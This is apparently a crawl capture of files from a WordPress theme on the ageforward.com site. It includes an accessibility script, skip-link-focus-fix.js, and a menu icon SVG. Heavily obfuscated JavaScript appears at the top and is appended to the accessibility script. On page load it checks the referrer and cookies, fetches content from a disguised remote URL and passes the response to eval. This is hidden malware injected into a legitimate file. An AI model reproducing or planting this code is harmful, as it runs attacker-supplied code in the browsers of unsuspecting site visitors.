Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ageforward.com/wp-content/themes/elpida/assets/js/skip-link-focus-fix.js?ver=1.0
body_size: 2366
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ageforward.com/wp-content/themes/elpida/assets/images/hamburger-x.svg
body_size: 183
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="17px" viewBox="0 0 17 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 61 (101010) - https://sketch.com -->
    <title>63E302BE-3986-48B9-83C6-2A8A51728CAD</title>
    <desc>Created with sketchtool.</desc>
    <g id="Mobile" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="v4|-Menu-|-Level-1" transform="translate(-329.000000, -25.000000)" fill="#000000">
            <path d="M338.792893,24 L338.792,31.914 L347,31.9142136 L347,34.9142136 L338.792,34.914 L338.792893,43 L335.792893,43 L335.792,34.914 L328,34.9142136 L328,31.9142136 L335.792,31.914 L335.792893,24 L338.792893,24 Z" id="HamburgerX" transform="translate(337.500000, 33.500000) rotate(-45.000000) translate(-337.500000, -33.500000) "></path>
        </g>
    </g>
</svg>